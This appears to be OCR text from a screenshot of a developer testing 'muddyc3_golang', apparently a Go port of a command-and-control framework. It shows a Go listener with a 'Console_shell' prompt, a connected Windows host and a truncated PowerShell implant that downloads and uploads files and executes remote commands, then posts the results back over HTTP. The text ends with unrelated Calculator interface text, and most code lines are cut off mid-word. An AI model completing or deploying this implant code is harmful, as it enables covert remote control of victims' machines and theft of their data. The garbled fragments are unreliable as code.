 Go
system
起始页
main.go
get.ps1
232 http.HandleFunc("/", sayhelloName) //
233
234 go http.ListenAndServe(":9090", nil)
235 //commline:=""
236 //cmd_list:=""
237 for true {
238
239 fmt.Print("Console_shell >")
240 Scanf(&cmd)
241
242 }
243
244 }
245
编译输出
终止当前进程...
错误: 进程崩溃或运行终止.
/usr/local/Cellar/go/1.12.9/libexec/bin/go build [/Users/demon/Documents/GitHub/muddyc3_
成功: 进程退出代码 0.
/Users/demon/Documents/GitHub/muddyc3_golang/muddyc3_golang [/Users/demon/Docum
Console_shell >Console_shell >Form Microsoft Windows 10 企业版(64 位)**192.168.10.137**64 位**
demon39e0\demon
Console_shell >
demon39e0\demon
Console_shell >
Windows PowerShell
>> $filedata=Download -file $file
>> $bytes = [Convert]::FromBase64String($filedata)
>> [IO.File]::WriteAllBytes($path, $bytes)
>> $output="download file to $path"
>> }
>> catch
>> {
>> $output = "err
>> }
>>
>> }
>> elseif ($cmd.sp
>> {
>> try
>> {
>> $path = $cmd.spl
>> #ec
>> $fil
>> $by
>> ech
>> $output=upl
>> }
>> catch
>> {
>> $output = "err
>> }
>>
>> }
>>
>> else
>> {
>>
>> try
>> {
>> $output = Invok
>> }
>> catch
>> {
>> #$output = $Err
>> }
>> }
>> Echo $outpu
>> $bytes = [System
>> $redata = [Syst
>> $h3.Headers.
>> $re = $h3.Uploa
>>
>> }
demon39e0\demon
demon39e0\demon
demon39e0\demon
demon39e0\demon
demon39e0\demon
Calculator
Standard
History Memory
There's no history yet
0
MC MR M+ M- MS
% CE C ÷
√ 7 8 9 ×
x² 4 5 6 −
x³ 1 2 3 +
¹/x ± 0 . =